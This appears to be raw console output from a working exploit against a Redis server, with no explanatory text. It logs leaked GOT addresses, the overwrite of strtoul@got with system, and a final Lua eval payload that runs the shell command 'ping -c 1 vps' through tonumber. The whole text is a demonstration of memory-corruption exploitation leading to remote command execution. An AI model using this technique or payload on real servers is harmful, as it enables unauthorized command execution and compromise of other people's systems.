 store pointers at got
load stored got && write system to strtoul@got
Read item: 0x6bd7a8 -> 0x7f3233e65760
Read item: 0x6bd7b0 -> 0x7f32341c5880
Read item: 0x6bd7b8 -> 0x7f32341c99b0
Read item: 0x6bd7c0 -> 0x41450e
Read item: 0x6bd7c8 -> 0x7f3233f0c580
Read item: 0x6bd7d0 -> 0x41452e
Read item: 0x6bd7d8 -> 0x41453e
Read item: 0x6bd7e0 -> 0x41454e
Read item: 0x6bd7e8 -> 0x41455e
Read item: 0x6bd7f0 -> 0x7f3233e5eb20
Read item: 0x6bd7f8 -> 0x7f3233ec37b0
Read item: 0x6bd800 -> 0x7f3233e8d7a0
Read item: 0x6bd808 -> 0x41459e
Read item: 0x6bd810 -> 0x3
Write got memory
Done, mybe you can connect to redis server
execute comamnd eval "tonumber('ping -c 1 vps', 8)" 0